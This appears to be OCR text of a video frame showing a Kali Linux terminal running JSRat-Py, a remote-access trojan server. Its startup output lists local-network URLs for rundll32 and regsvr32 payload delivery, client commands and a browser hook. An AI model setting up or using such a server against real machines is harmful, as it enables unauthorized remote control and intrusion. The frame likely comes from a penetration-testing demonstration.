 Applications Places Terminal Mon 16:33 1
mount-shared-
folders
restart-vm-
tools
root@kali: ~/JSRat-Py
File Edit View Search Terminal Tabs Help
root@kali: ~/JSRat-Py root@kali: ~/JSRat-Py
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.130.187:8080
/connect
[*] regsvr32 invocation: http://192.168.130.187:8080
/file.sct
[*] Client Command at: http://192.168.130.187:808
0/wtf
[*] Browser Hook Set at: http://192.168.130.187:8
080/hook
[-] Hit CTRL+C to Stop the Server at any time...